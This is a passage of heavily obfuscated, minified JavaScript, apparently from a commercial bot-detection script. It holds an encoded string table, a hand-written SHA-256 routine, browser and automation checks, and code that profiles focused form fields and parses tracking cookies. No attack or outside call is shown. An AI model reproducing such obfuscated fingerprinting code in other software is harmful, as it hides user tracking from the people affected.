Z3]Tv;\v#I3","","%\x07K=O#vAP=","74T2","WZQ\"\n\'B","\nU\tK(lFL%\'K00","K4W~G!\'\\%","Y(G","HK#CAG!","6N","[U>L8}*\f\vX-KP\f","F7/X%xI","4C%K4GK!#U%\'","\"Z40","}","U!A9","UFN>/\"r.%S4^\x3f","\"4","*hwl*~FjY|M&~VG;5\x3fUw#($*JNm","/]WG4(^$","\x3f]PM6","WM\x3f\'3O/8S\t\x40","L3^28",".","!(B","3","1\t+K,0B","H","\bX\x3fA\x40G",".","^C5\b#O/8S","UK6","WG>!Z40.NJ","H;K6","_O9Gr\x401\r^!\'E\fZZ^G!\'V0","\x40,\\ZA7%S!;B","\\)G}C\x3f",")ZTL3\n5","<ARO7","M2VWW>X2<\x07S2\bB5RW","(H%\'uB;PVO7\b2o%-","]\t","F\x409zGG \x072T2","CF7","Hpd\x40","O75Z\'0","TQX","YQ \x00t","A","5\x3fb","M4^\x3fqZV\x3f\x075P","\vO7Z_[","5o)8HPGK$","d%FA7R\x40","Z&!U,M","\x40J;\x002","&%A","K!\'4I!,","70L\ti\x3fGtC\x3f6Z$&","\bL1ZGp%^%\'4HK9GZM<","(_%-8A",".^.","#4K3\bB\x3f]ZW\x3f","Z3W","2S$\bX3PVf3\'","d3CX\x3fAlG$\x07*N!!","\x40`*h","#U)0",";AT","M.AJ","=#I!","7\'","r.!","2Z4 ","A9V\x40Q2T0:S2\b]","Tl(REG!U!9","\x40J7","6K\f=F;]GM\x3f","J\x3f\b\x40","E7T)6T","CRE7*N2","\'X#0BC\x3fGVP","2GGRh","B\f\b\x403F^","4:1N\bJ","52","R=S=F5G\\A32","Q6","<B\x40\x3fpM<#U4u3BW*GZM<F\vT$ B","J;F","+","\x07EQ","&FQ","A>J","])G\x40","\'0sK7VGP+.#Z$0ao/G\\R=2","<","70`,\x3fK4WVP7","\bZ;","V:)L","\"\x072S.4B","\\V:4"," \t2Z4<I2\fZ\x3f","","(P","o>m\"b","R\'.h44B",".Z3N\fZ\x3fg\\I7\b","QcR~","\r[)VFR","\\\'N4:N\f","HpeE","8Sc\x3fWZC","A=\b R28","XG+)L.","-n;\x40JL1/2^24H","A=","9AVC&W%8I","\x07\"%","K9XqK=\v#O2<t\t\n\x40;_"];};var qQr=function Q6r(W8r,s6r){'use strict';var V9r=Q6r;switch(W8r){case g4:{var Y9r=function(ENr,T6r){f9.push(Epr);if(PB(l5r)){for(var HNr=Yd;Yb(HNr,Q5[bw]);++HNr){if(Yb(HNr,r7)||EF(HNr,DB)||EF(HNr,Q5[f6])||EF(HNr,mm)){jSr[HNr]=tR(C8);}else{jSr[HNr]=l5r[EF(typeof M5()[n7(Ug)],'undefined')?M5()[n7(Gm)](FQr,Xpr):M5()[n7(Yd)](lN,N9)];l5r+=Jf[vg()[tx(Zx)].apply(null,[Lv,H5,Q3])][M5()[n7(Fh)].apply(null,[Tw,Rrr])](HNr);}}}var B5r=Zd(typeof FV()[IN(rs)],'undefined')?FV()[IN(C8)](tg,Bv,Uk):FV()[IN(Ug)](kHr,RD,PB(Yd));for(var pvr=Q5[zV];Yb(pvr,ENr[M5()[n7(Yd)](lN,N9)]);pvr++){var BSr=ENr[EF(typeof vg()[tx(Y8)],'undefined')?vg()[tx(Ns)](Pn,RU,PB({})):vg()[tx(lm)](ws,jg,NV)](pvr);var BYr=EO(K4r(T6r,rs),Q5[Ns]);T6r*=Q5[Cs];T6r&=Fc[Fg()[rN(H5)](cn,XB)]();T6r+=Q5[Gm];T6r&=Q5[rs];var Hsr=jSr[ENr[HO()[VHr(f6)](I2r,Ts,Ak,Ug)](pvr)];if(EF(typeof BSr[M5()[n7(H5)](WS,NB)],M5()[n7(Iv)](Hx,c7))){var S5r=BSr[M5()[n7(H5)].apply(null,[WS,NB])](Yd);if(CK(S5r,r7)&&Yb(S5r,Q5[bw])){Hsr=jSr[S5r];}}if(CK(Hsr,Yd)){var Adr=CR(BYr,l5r[M5()[n7(Yd)].apply(null,[lN,N9])]);Hsr+=Adr;Hsr%=l5r[M5()[n7(Yd)].call(null,lN,N9)];BSr=l5r[Hsr];}B5r+=BSr;}var H8r;return f9.pop(),H8r=B5r,H8r;};var k9r=function(CSr){var Iwr=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var FNr=0x6a09e667;var Swr=0xbb67ae85;var ddr=0x3c6ef372;var swr=0xa54ff53a;var Rdr=0x510e527f;var Ffr=0x9b05688c;var gqr=0x1f83d9ab;var tgr=0x5be0cd19;var s7r=XSr(CSr);var sgr=s7r["length"]*8;s7r+=Jf["String"]["fromCharCode"](0x80);var pNr=s7r["length"]/4+2;var b6r=Jf["Math"]["ceil"](pNr/16);var O9r=new (Jf["Array"])(b6r);for(var t5r=0;t5r<b6r;t5r++){O9r[t5r]=new (Jf["Array"])(16);for(var j6r=0;j6r<16;j6r++){O9r[t5r][j6r]=s7r["charCodeAt"](t5r*64+j6r*4)<<24|s7r["charCodeAt"](t5r*64+j6r*4+1)<<16|s7r["charCodeAt"](t5r*64+j6r*4+2)<<8|s7r["charCodeAt"](t5r*64+j6r*4+3)<<0;}}var dSr=sgr/Jf["Math"]["pow"](2,32);O9r[b6r-1][14]=Jf["Math"]["floor"](dSr);O9r[b6r-1][15]=sgr;for(var cBr=0;cBr<b6r;cBr++){var f8r=new (Jf["Array"])(64);var VPr=FNr;var msr=Swr;var p5r=ddr;var vfr=swr;var YBr=Rdr;var H9r=Ffr;var I9r=gqr;var d8r=tgr;for(var Bgr=0;Bgr<64;Bgr++){var L6r=void 0,C9r=void 0,Ywr=void 0,DSr=void 0,sfr=void 0,m6r=void 0;if(Bgr<16)f8r[Bgr]=O9r[cBr][Bgr];else{L6r=m7r(f8r[Bgr-15],7)^m7r(f8r[Bgr-15],18)^f8r[Bgr-15]>>>3;C9r=m7r(f8r[Bgr-2],17)^m7r(f8r[Bgr-2],19)^f8r[Bgr-2]>>>10;f8r[Bgr]=f8r[Bgr-16]+L6r+f8r[Bgr-7]+C9r;}C9r=m7r(YBr,6)^m7r(YBr,11)^m7r(YBr,25);Ywr=YBr&H9r^~YBr&I9r;DSr=d8r+C9r+Ywr+Iwr[Bgr]+f8r[Bgr];L6r=m7r(VPr,2)^m7r(VPr,13)^m7r(VPr,22);sfr=VPr&msr^VPr&p5r^msr&p5r;m6r=L6r+sfr;d8r=I9r;I9r=H9r;H9r=YBr;YBr=vfr+DSr>>>0;vfr=p5r;p5r=msr;msr=VPr;VPr=DSr+m6r>>>0;}FNr=FNr+VPr;Swr=Swr+msr;ddr=ddr+p5r;swr=swr+vfr;Rdr=Rdr+YBr;Ffr=Ffr+H9r;gqr=gqr+I9r;tgr=tgr+d8r;}return [FNr>>24&0xff,FNr>>16&0xff,FNr>>8&0xff,FNr&0xff,Swr>>24&0xff,Swr>>16&0xff,Swr>>8&0xff,Swr&0xff,ddr>>24&0xff,ddr>>16&0xff,ddr>>8&0xff,ddr&0xff,swr>>24&0xff,swr>>16&0xff,swr>>8&0xff,swr&0xff,Rdr>>24&0xff,Rdr>>16&0xff,Rdr>>8&0xff,Rdr&0xff,Ffr>>24&0xff,Ffr>>16&0xff,Ffr>>8&0xff,Ffr&0xff,gqr>>24&0xff,gqr>>16&0xff,gqr>>8&0xff,gqr&0xff,tgr>>24&0xff,tgr>>16&0xff,tgr>>8&0xff,tgr&0xff];};var U8r=function(){var Cwr=gIr();var hsr=-1;if(Cwr["indexOf"]('Trident/7.0')>-1)hsr=11;else if(Cwr["indexOf"]('Trident/6.0')>-1)hsr=10;else if(Cwr["indexOf"]('Trident/5.0')>-1)hsr=9;else hsr=0;return hsr>=9;};var tsr=function(){var twr=kSr();var Rqr=Jf["Object"]["prototype"]["hasOwnProperty"].call(Jf["Navigator"]["prototype"],'mediaDevices');var FPr=Jf["Object"]["prototype"]["hasOwnProperty"].call(Jf["Navigator"]["prototype"],'serviceWorker');var fYr=! !Jf["window"]["browser"];var cFr=typeof Jf["ServiceWorker"]==='function';var z7r=typeof Jf["ServiceWorkerContainer"]==='function';var PYr=typeof Jf["frames"]["ServiceWorkerRegistration"]==='function';var qNr=Jf["window"]["location"]&&Jf["window"]["location"]["protocol"]==='http:';var DYr=twr&&(!Rqr||!FPr||!cFr||!fYr||!z7r||!PYr)&&!qNr;return DYr;};var kSr=function(){var l8r=gIr();var Awr=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](l8r);var JSr=Jf["navigator"]["platform"]==='MacIntel'&&Jf["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](l8r)&&!Jf["window"]["MSStream"]&&typeof Jf["navigator"]["standalone"]!=='undefined';return Awr||JSr;};var E9r=function(Jdr){var Ksr=Jf["Math"]["floor"](Jf["Math"]["random"]()*100000+10000);var lYr=Jf["String"](Jdr*Ksr);var Zgr=0;var qsr=[];var xqr=lYr["length"]>=18?true:false;while(qsr["length"]<6){qsr["push"](Jf["parseInt"](lYr["slice"](Zgr,Zgr+2),10));Zgr=xqr?Zgr+3:Zgr+2;}var wsr=mPr(qsr);return [Ksr,wsr];};var kYr=function(wvr){if(wvr===null||wvr===undefined){return 0;}var Sdr=function bNr(pwr){return wvr["toLowerCase"]()["includes"](pwr["toLowerCase"]());};var qVr=0;(cgr&&cgr["fields"]||[])["some"](function(B7r){var nNr=B7r["type"];var g9r=B7r["labels"];if(g9r["some"](Sdr)){qVr=TSr[nNr];if(B7r["extensions"]&&B7r["extensions"]["labels"]&&B7r["extensions"]["labels"]["some"](function(v8r){return wvr["toLowerCase"]()["includes"](v8r["toLowerCase"]());})){qVr=TSr[B7r["extensions"]["type"]];}return true;}return false;});return qVr;};var l6r=function(h6r){if(h6r===undefined||h6r==null){return false;}var INr=function Psr(Wfr){return h6r["toLowerCase"]()===Wfr["toLowerCase"]();};return xBr["some"](INr);};var Vqr=function(cwr){try{var Zsr=new (Jf["Set"])(Jf["Object"]["values"](TSr));return cwr["split"](';')["some"](function(R5r){var bgr=R5r["split"](',');var OYr=Jf["Number"](bgr[bgr["length"]-1]);return Zsr["has"](OYr);});}catch(pSr){return false;}};var YSr=function(wYr){var q6r='';var mdr=0;if(wYr==null||Jf["document"]["activeElement"]==null){return XP(nq,["elementFullId",q6r,"elementIdType",mdr]);}var Nvr=['id','name','for','placeholder','aria-label','aria-labelledby'];Nvr["forEach"](function(jfr){if(!wYr["hasAttribute"](jfr)||q6r!==''&&mdr!==0){return;}var wqr=wYr["getAttribute"](jfr);if(q6r===''&&(wqr!==null||wqr!==undefined)){q6r=wqr;}if(mdr===0){mdr=kYr(wqr);}});return XP(nq,["elementFullId",q6r,"elementIdType",mdr]);};var V8r=function(Mgr){var O5r;if(Mgr==null){O5r=Jf["document"]["activeElement"];}else O5r=Mgr;if(Jf["document"]["activeElement"]==null)return -1;var DBr=O5r["getAttribute"]('name');if(DBr==null){var kvr=O5r["getAttribute"]('id');if(kvr==null)return -1;else return IHr(kvr);}return IHr(DBr);};var I6r=function(t8r){var NBr=-1;var V7r=[];if(! !t8r&&typeof t8r==='string'&&t8r["length"]>0){var Qvr=t8r["split"](';');if(Qvr["length"]>1&&Qvr[Qvr["length"]-1]===''){Qvr["pop"]();}NBr=Jf["Math"]["floor"](Jf["Math"]["random"]()*Qvr["length"]);var fsr=Qvr[NBr]["split"](',');for(var VYr in fsr){if(!Jf["isNaN"](fsr[VYr])&&!Jf["isNaN"](Jf["parseInt"](fsr[VYr],10))){V7r["push"](fsr[VYr]);}}}else{var W5r=Jf["String"](zL(1,5));var j7r='1';var rBr=Jf["String"](zL(20,70));var DNr=Jf["String"](zL(100,300));var cVr=Jf["String"](zL(100,300));V7r=[W5r,j7r,rBr,DNr,cVr];}return [NBr,V7r];};var Agr=function(lgr,TYr){var zBr=typeof lgr==='string'&&lgr["length"]>0;var xvr=!Jf["isNaN"](TYr)&&(Jf["Number"](TYr)===-1||qk()<Jf["Number"](TYr));if(!(zBr&&xvr)){return false;}var tBr='^([a-fA-F0-9]{31,32})$';return lgr["search"](tBr)!==-1;};var gsr=function(bFr,VSr,Ivr){var Zvr;do{Zvr=zdr(pr,[bFr,VSr]);}while(EF(CR(Zvr,Ivr),Yd));return Zvr;};var ndr=function(SFr){var vSr=kSr(SFr);f9.push(EN);var Ydr=Jf[Zd(typeof M5()[n7(DB)],'undefined')?M5()[n7(Zx)](Jd,b7):M5()[n7(Gm)].apply(null,[xh,WEr])][Fg()[rN(Yd)](M7,Zt)][Rw()[j8(Iv)].apply(null,[TC,NV,KIr])].call(Jf[Zd(typeof M5()[n7(xX)],L6('',[][[]]))?M5()[n7(IR)](kpr,O5):M5()[n7(Gm)](gR,Dl)][Fg()[rN(Yd)](M7,Zt)],Rw()[j8(Ts)].call(null,RU,xX,rw));var WBr=Jf[M5()[n7(Zx)].apply(null,[Jd,b7])][Fg()[rN(Yd)](M7,Zt)][Zd(typeof Rw()[j8(wK)],L6('',[][[]]))?Rw()[j8(Iv)].apply(null,[TC,PB(PB(Yd)),KIr]):Rw()[j8(zV)](qC,EN,FC)].call(Jf[M5()[n7(IR)].apply(null,[kpr,O5])][Fg()[rN(Yd)](M7,Zt)],In()[CHr(Iv)].apply(null,[Dcr,Vd,R8,sK]));var Lsr=PB(PB(Jf[vg()[tx(sK)](KC,f8,PB(PB(Yd)))][Fg()[rN(Dl)](Hpr,gT)]));var r6r=EF(typeof Jf[Zd(typeof vg()[tx(fS)],'undefined')?vg()[tx(n3)].apply(null,[G2r,Es,Vv]):vg()[tx(Ns)].call(null,Vj,Wb,N9)],M5()[n7(Iv)].call(null,kg,c7));var TFr=EF(typeof Jf[vg()[tx(jv)](JIr,Gm,fO)],EF(typeof M5()[n7(n3)],L6('',[][[]]))?M5()[n7(Gm)].apply(null,[B0,Cl]):M5()[n7(Iv)](kg,c7));var jYr=EF(typeof Jf[FV()[IN(Es)].call(null,CT,bd,rw)][Fg()[rN(nw)].apply(null,[qm,KR])],M5()[n7(Iv)](kg,c7));var zNr=Jf[vg()[tx(sK)].call(null,KC,f8,t7)][Hg()[L9(Kv)].call(null,hO,PB({}),R8,n6)]&&EF(Jf[vg()[tx(sK)](KC,f8,bd)][Hg()[L9(Kv)](PB([]),PB(PB(Yd)),R8,n6)][Ph()[CQr(Zx)](gAr,rs,Ns,K3)],FV()[IN(DB)].call(null,Trr,IC,tO));var Bwr=vSr&&(PB(Ydr)||PB(WBr)||PB(r6r)||PB(Lsr)||PB(TFr)||PB(jYr))&&PB(zNr);var Bsr;return f9.pop(),Bsr=Bwr,Bsr;};var K6r=function(hgr){var Dwr;f9.push(xzr);return Dwr=g5r()[Fg()[rN(jv)](Dl,x5)](function hqr(kdr){f9.push(fk);while(C8)switch(kdr[Hg()[L9(GP)].call(null,PB({}),f6,w0,KB)]=kdr[Ph()[CQr(Ns)].call(null,c7,zV,z5,Gv)]){case Yd:if(VV(Hg()[L9(JW)].call(null,Is,nk,bd,Vx),Jf[FV()[IN(n3)](Y7,zV,PB(PB({})))])){kdr[Ph()[CQr(Ns)](c7,zV,kF,Gv)]=Q5[Uk];break;}{var Owr;return Owr=kdr[Rw()[j8(nk)](XS,N9,Gb)](Ws()[pS(zV)](Urr,L8,Cs,Hpr,Qx),null),f9.pop(),Owr;}case Q5[Uk]:{var Bvr;return Bvr=kdr[EF(typeof Rw()[j8(Fh)],'undefined')?Rw()[j8(zV)].call(null,DHr,nw,f6):Rw()[j8(nk)].apply(null,[XS,NV,Gb])](Ws()[pS(zV)](Urr,L8,Cs,dB,bd),Jf[FV()[IN(n3)](Y7,zV,PB([]))][Zd(typeof Hg()[L9(Iv)],L6([],[][[]]))?Hg()[L9(JW)].apply(null,[LF,R7,bd,Vx]):Hg()[L9(Cs)](JL,cn,nC,AC)][Hg()[L9(qm)](jF,c7,Fh,cB)](hgr)),f9.pop(),Bvr;}case Q5[C6]:case M5()[n7(Dl)].call(null,Ig,Wn):{var F7r;return F7r=kdr[AQr()[BAr(C8)](KP,cn,zV,KB,BT)](),f9.pop(),F7r;}}f9.pop();},null,null,null,Jf[EF(typeof M5()[n7(KP)],L6([],[][[]]))?M5()[n7(Gm)](rD,TT):M5()[n7(kF)].call(null,FX,jv)]),f9.pop(),Dwr;};var K7r=function(){if(PB(Lp)){}else if(PB([])){}else if(PB(Lp)){}else if(PB(lQ)){return function qBr(W9r){f9.push(GO);var Xsr=Jf[gU()[Hcr(Yd)](g0,mm,PB(PB(C8)),zV,f6,rs)](gIr());var Usr=Jf[gU()[Hcr(Yd)].apply(null,[g0,f6,LF,zV,f6,Yd])](W9r[Zd(typeof In()[CHr(Cs)],L6([],[][[]]))?In()[CHr(wK)].call(null,nM,pW,JL,Y8):In()[CHr(Gm)](Eb,Sh,Gb,fv)]);var nsr;return nsr=q2r(L6(Xsr,Usr))[M5()[n7(xX)](Fpr,H5)](),f9.pop(),nsr;};}else{}};var AYr=function(){f9.push(Y3);try{var mNr=f9.length;var w9r=PB({});var HSr=hD();var K5r=Afr()[Fg()[rN(Vd)].call(null,cj,Nw)](new (Jf[Rw()[j8(r7)].call(null,f7,PB(C8),H5)])(M5()[n7(fO)](Ok,Ns),Zd(typeof Ph()[CQr(zV)],L6(EF(typeof FV()[IN(Ns)],L6([],[][[]]))?FV()[IN(Ug)].apply(null,[xL,fv,Vd]):FV()[IN(C8)](JE,Bv,zj),[][[]]))?Ph()[CQr(rs)](rs,C8,t9,vK):Ph()[CQr(Ug)](Upr,Y3,Sm,hJr)),Hg()[L9(Vd)](Gm,sl,Vd,E5));var W7r=hD();var sBr=P6(W7r,HSr);var fSr;return fSr=XP(nq,[Hg()[L9(kF)].apply(null,[Bv,z5,sK,T6]),K5r,Rw()[j8(jF)].call(null,JV,Gb,Y8),sBr]),f9.pop(),fSr;}catch(sdr){f9.splice(P6(mNr,C8),Infinity,Y3);var Dvr;return f9.pop(),Dvr={},Dvr;}f9.pop();};var Afr=function(){f9.push(sEr);var Zdr=Jf[Hg()[L9(xX)](c7,PB(C8),Is,WL)][EF(typeof In()[CHr(Zx)],L6([],[][[]]))?In()[CHr(Gm)](IO,rW,zV,kR):In()[CHr(Fh)](cR,Vv,JL,Ug)]?Jf[Hg()[L9(xX)](xX,dQr,Is,WL)][In()[CHr(Fh)](cR,Vv,zj,Ug)]:tR(C8);var wgr=Jf[Hg()[L9(xX)](NV,jv,Is,WL)][Hg()[L9(fS)].call(null,rs,rs,cn,Ux)]?Jf[EF(typeof Hg()[L9(R8)],L6([],[][[]]))?Hg()[L9(Cs)].call(null,bd,Qx,Epr,Vl):Hg()[L9(xX)](Xb,Bv,Is,WL)][Zd(typeof Hg()[L9(Uk)],L6([],[][[]]))?Hg()[L9(fS)](PB(Yd),H5,cn,Ux):Hg()[L9(Cs)](GP,PB(PB([])),Ww,hC)]:tR(C8);var Ngr=Jf[FV()[IN(n3)](vv,zV,TO)][vg()[tx(JW)](n6,pR,PB(C8))]?Jf[FV()[IN(n3)].call(null,vv,zV,zV)][vg()[tx(JW)](n6,pR,R8)]:tR(C8);var J5r=Jf[Zd(typeof FV()[IN(KP)],L6('',[][[]]))?FV()[IN(n3)](vv,zV,Qx):FV()[IN(Ug)](kk,xj,fS)][FV()[IN(JW)].apply(null,[Ms,NV,Hpr])]?Jf[FV()[IN(n3)].apply(null,[vv,zV,JL])][Zd(typeof FV()[IN(kF)],L6([],[][[]]))?FV()[IN(JW)].call(null,Ms,NV,w0):FV()[IN(Ug)](BX,Jn,Ug)]():tR(C8);var kqr=Jf[FV()[IN(n3)](vv,zV,kF)][Ph()[CQr(Y8)].call(null,lk,Ug,Bv,HGr)]?Jf[Zd(typeof FV()[IN(Uk)],L6([],[][[]]))?FV()[IN(n3)].apply(null,[vv,zV,bB]):FV()[IN(Ug)](I1r,gh,n3)][Ph()[CQr(Y8)].apply(null,[lk,Ug,dQr,HGr])]:tR(C8);var L8r=tR(Q5[w0]);var pVr=[FV()[IN(C8)].apply(null,[l0,Bv,PB({})]),L8r,M5()[n7(dB)].call(null,dx,Bv),JHr(cQ,[]),JHr(Xq,[]),JHr(wf,[]),JHr(C,[]),zdr(A4,[]),JHr(V,[]),Zdr,wgr,Ngr,J5r,kqr];var JPr;return JPr=pVr[FV()[IN(Y8)](ks,Fh,Nj)](gU()[Hcr(f6)](Nh,f6,Fh,C8,Kd,R7)),f9.pop(),JPr;};var z6r=function(){var Ldr;f9.push(qn);return Ldr=JHr(Rf,[Jf[Zd(typeof vg()[tx(f8)],L6('',[][[]]))?vg()[tx(sK)].call(null,kx,f8,NV):vg()[tx(Ns)](nX,Z3,PB({}))]]),f9.pop(),Ldr;};var M6r=function(){var w6r=[B6r,fgr];f9.push(fh);var P7r=XU(Uwr);if(Zd(P7r,PB(PB(lQ)))){try{var H7r=f9.length;var Qsr=PB([]);var Mvr=Jf[vg()[tx(dB)].apply(null,[bN,Sm,bd])](P7r)[M5()[n7(R8)](ks,JW)](Ph()[CQr(wK)](Frr,C8,Sm,B9));if(CK(Mvr[M5()[n7(Yd)].apply(null,[lA,N9])],zV)){var xgr=Jf[Hg()[L9(rs)](xX,qm,rs,CN)](Mvr[bw],Ug);xgr=Jf[M5()[n7(JW)].call(null,B9,IC)](xgr)?B6r:xgr;w6r[Yd]=xgr;}}catch(Q7r){f9.splice(P6(H7r,C8),Infinity,fh);}}var rYr;return f9.pop(),rYr=w6r,rYr;};var jBr=function(){var ZNr=[tR(C8),tR(C8)];var fNr=XU(IVr);f9.push(E3);if(Zd(fNr,PB([]))){try{var CPr=f9.length;var VFr=PB(PB(lQ));var F8r=Jf[vg()[tx(dB)](hg,Sm,pR)](fNr)[M5()[n7(R8)].apply(null,[qO,JW])](Ph()[CQr(wK)](Frr,C8,Q3,cL));if(CK(F8r[M5()[n7(Yd)].apply(null,[WK,N9])],zV)){var nYr=Jf[Hg()[L9(rs)].call(null,Qx,N9,rs,XQr)](F8r[C8],Ug);var t7r=Jf[Hg()[L9(rs)](X6,vP,rs,XQr)](F8r[Q5[C6]],Ug);nYr=Jf[Zd(typeof M5()[n7(bB)],L6('',[][[]]))?M5()[n7(JW)](cL,IC):M5()[n7(Gm)].apply(null,[WAr,Mcr])](nYr)?tR(C8):nYr;t7r=Jf[M5()[n7(JW)].apply(null,[cL,IC])](t7r)?tR(C8):t7r;ZNr=[t7r,nYr];}}catch(hNr){f9.splice(P6(CPr,C8),Infinity,E3);}}var svr;return f9.pop(),svr=ZNr,svr;};var XBr=function(){f9.push(wK);var j8r=FV()[IN(C8)](DIr,Bv,PB(PB([])));var Wvr=XU(IVr);if(Wvr){try{var v5r=f9.length;var wFr=PB({});var C5r=Jf[vg()[tx(dB)](BIr,Sm,kF)](Wvr)[Zd(typeof M5()[n7(Kv)],L6([],[][[]]))?M5()[n7(R8)].call(null,w2r,JW):M5()[n7(Gm)](Wb,zqr)](Ph()[CQr(wK)].apply(null,[Frr,C8,sK,BD]));j8r=C5r[Yd];}catch(KPr){f9.splice(P6(v5r,C8),Infinity,wK);}}var QVr;return f9.pop(),QVr=j8r,QVr;};var dvr=function(){var m9r=XU(IVr);f9.push(Qx);if(m9r){try{var Zfr=f9.length;var j9r=PB(Lp);var xFr=Jf[vg()[tx(dB)].apply(null,[MB,Sm,O5])](m9r)[M5()[n7(R8)](b4r,JW)](Ph()[CQr(wK)](Frr,C8,Iv,r2r));if(CK(xFr[Zd(typeof M5()[n7(Y8)],L6([],[][[]]))?M5()[n7(Yd)].call(null,Lpr,N9):M5()[n7(Gm)](vt,YS)],rs)){var TBr=Jf[EF(typeof Hg()[L9(GP)],L6('',[][[]]))?Hg()[L9(Cs)](FP,Cs,kk,xD):Hg()[L9(rs)](w0,LF,rs,SR)](xFr[Gm],Ug);var Kwr;return Kwr=Jf[M5()[n7(JW)].call(null,r2r,IC)](TBr)||EF(TBr,tR(C8))?tR(C8):TBr,f9.pop(),Kwr;}}catch(LSr){f9.splice(P6(Zfr,C8),Infinity,Qx);var NYr;return f9.pop(),NYr=tR(C8),NYr;}}var r9r;return f9.pop(),r9r=tR(C8),r9r;};var x9r=function(){var w5r=XU(IVr);f9.push(Ql);if(w5r){try{var qwr=f9.length;var B9r=PB({});var ISr=Jf[vg()[tx(dB)].apply(null,[XF,Sm,M7])](w5r)[M5()[n7(R8)].call(null,Q7,JW)](Zd(typeof Ph()[CQr(Y8)],L6(EF(typeof FV()[IN(Cs)],L6('',[][[]]))?FV()[IN(Ug)](bd,YHr,jF):FV()[IN(C8)](QJ,Bv,f6),[][[]]))?Ph()[CQr(wK)].call(null,Frr,C8,t7,F0):Ph()[CQr(Ug)].call(null,TW,IM,Rrr,Zn));if(EF(ISr[Zd(typeof M5()[n7(dB)],'undefined')?M5()[n7(Yd)](Kx,N9):M5()[n7(Gm)].call(null,FQr,GP)],rs)){var Y8r;return f9.pop(),Y8r=ISr[Cs],Y8r;}}catch(Ifr){f9.splice(P6(qwr,C8),Infinity,Ql);var csr;return f9.pop(),csr=null,csr;}}var bvr;return f9.pop(),bvr=null,bvr;};var Ndr=function(Fgr,HPr){f9.push(Srr);for(var bwr=Yd;Yb(bwr,HPr[M5()[n7(Yd)].call(null,XR,N9)]);bwr++){var pfr=HPr[bwr];pfr[In()[CHr(Yd)].call(null,G2r,z5,Rrr,Ug)]=pfr[EF(typeof In()[CHr(Ns)],L6(FV()[IN(C8)](BGr,Bv,PB(PB(Yd))),[][[]]))?In()[CHr(Gm)](XEr,jb,rs,WT):In()[CHr(Yd)].call(null,G2r,z5,f6,Ug)]||PB(PB(lQ));pfr[Fg()[rN(Iv)](LF,B5)]=PB(PB([]));if(VV(Fg()[rN(lm)](x8,Vg),pfr))pfr[Zd(typeof Hg()[L9(bw)],'undefined')?Hg()[L9(Y8)].call(null,q7,Rrr,Bpr,rt):Hg()[L9(Cs)](KP,jg,npr,JIr)]=PB(PB([]));Jf[M5()[n7(Zx)].apply(null,[fV,b7])][Rw()[j8(M7)](MJ,w0,JW)](Fgr,qfr(pfr[Ph()[CQr(Fh)].apply(null,[rHr,f6,N9,MC])]),pfr);}f9.pop();};var r5r=function(Asr,Rgr,w8r){f9.push(YJr);if(Rgr)Ndr(Asr[Zd(typeof Fg()[rN(R8)],'undefined')?Fg()[rN(Yd)](M7,Sl):Fg()[rN(f6)](kg,dk)],Rgr);if(w8r)Ndr(Asr,w8r);Jf[M5()[n7(Zx)].call(null,SS,b7)][Rw()[j8(M7)](Fx,n3,JW)](Asr,Fg()[rN(Yd)].apply(null,[M7,Sl]),XP(nq,[EF(typeof Hg()[L9(n3)],L6([],[][[]]))?Hg()[L9(Cs)](Zx,M7,bC,Lrr):Hg()[L9(Y8)](Iv,c7,Bpr,k6),PB(Lp)]));var Tsr;return f9.pop(),Tsr=Asr,Tsr;};var qfr=function(Wqr){f9.push(W7);var kBr=GBr(Wqr,M5()[n7(Y8)](mU,vP));var tSr;return tSr=r8(Hg()[L9(t7)].apply(null,[PB(PB([])),PB(Yd),dB,ml]),hwr(kBr))?kBr:Jf[EF(typeof vg()[tx(R7)],L6([],[][[]]))?vg()[tx(Ns)].call(null,Epr,HL,C8):vg()[tx(Zx)].call(null,MHr,H5,z5)](kBr),f9.pop(),tSr;};var GBr=function(c6r,M8r){f9.push(Zj);if(Qrr(Fg()[rN(Zx)](BD,gB),hwr(c6r))||PB(c6r)){var Esr;return f9.pop(),Esr=c6r,Esr;}var pYr=c6r[Jf[Fg()[rN(NV)](bB,lrr)][EF(typeof Hg()[L9(O5)],L6('',[][[]]))?Hg()[L9(Cs)](Jv,tO,D1r,EHr):Hg()[L9(t9)].call(null,O5,f6,zO,Sd)]];if(Zd(cv(Yd),pYr)){var sPr=pYr.call(c6r,M8r||(EF(typeof M5()[n7(fS)],L6('',[][[]]))?M5()[n7(Gm)].apply(null,[IR,ND]):M5()[n7(sK)](xw,t9)));if(Qrr(EF(typeof Fg()[rN(R7)],L6('',[][[]]))?Fg()[rN(f6)].call(null,Gm,g0):Fg()[rN(Zx)](BD,gB),hwr(sPr))){var D6r;return f9.pop(),D6r=sPr,D6r;}throw new (Jf[Fg()[rN(M7)](Bpr,p9)])(Fg()[rN(Rrr)](IR,nEr));}var YFr;return YFr=(EF(M5()[n7(Y8)](fg,vP),M8r)?Jf[vg()[tx(Zx)].apply(null,[ds,H5,wK])]:Jf[Zd(typeof FV()[IN(Vd)],'undefined')?FV()[IN(Iv)](s5,lm,PB({})):FV()[IN(Ug)].call(null,tpr,fD,PB(PB([])))])(c6r),f9.pop(),YFr;};var cSr=function(xwr){if(PB(xwr)){OFr=Ak;AVr=Q5[GP];d6r=Bv;BFr=R8;d5r=R8;Lvr=Q5[Jv];Fwr=R8;P6r=R8;WYr=R8;}};var 